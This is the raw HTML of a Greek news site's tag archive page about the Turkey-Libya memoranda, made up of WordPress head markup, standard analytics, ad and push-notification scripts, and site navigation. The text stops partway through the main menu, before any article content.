

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/mnimonia-tourkias-livyis/
body_size: 19580
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/mnimonia-tourkias-livyis/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/mnimonia-tourkias-livyis/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/mnimonia-tourkias-livyis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/mnimonia-tourkias-livyis/","name":"\u039c\u039d\u0397\u039c\u039f\u039d\u0399\u0391 \u03a4\u039f\u03a5\u03a1\u039a\u0399\u0391\u03c2 \u039b\u0399\u0392\u03a5\u0397\u03a3"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/mnimonia-tourkias-livyis/#webpage","url":"https://newsique.gr/tag/mnimonia-tourkias-livyis/","name":"\u039c\u039d\u0397\u039c\u039f\u039d\u0399\u0391 \u03a4\u039f\u03a5\u03a1\u039a\u0399\u0391\u03c2 \u039b\u0399\u0392\u03a5\u0397\u03a3 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/mnimonia-tourkias-livyis/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ" href="https://newsique.gr/tag/mnimonia-tourkias-livyis/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769502306' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/mnimonia-tourkias-livyis/","name":"ΜΝΗΜΟΝΙΑ ΤΟΥΡΚΙΑς ΛΙΒΥΗΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-mnimonia-tourkias-livyis tag-4396 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
